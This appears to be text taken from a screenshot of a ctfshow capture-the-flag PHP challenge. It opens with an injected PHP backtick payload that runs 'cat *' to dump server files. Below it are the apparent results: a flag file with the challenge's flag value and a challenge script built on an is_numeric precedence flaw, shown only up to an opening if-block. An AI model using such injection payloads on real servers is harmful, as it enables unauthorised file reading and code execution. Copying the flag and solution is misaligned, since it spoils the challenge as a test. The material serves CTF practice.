 行
1 <?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{555f352e-0ff6-48b5-981c-060e32eae61d}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 21:03:24
23
24 */
25
26
27 highlight_file(__FILE__);
28 $v1 = $_POST['v1'];
29 $v2 = $_GET['v2'];
30 $v3 = $_GET['v3'];
31 $v4 = is_numeric($v2) and is_numeric($v3);
32 if($v4){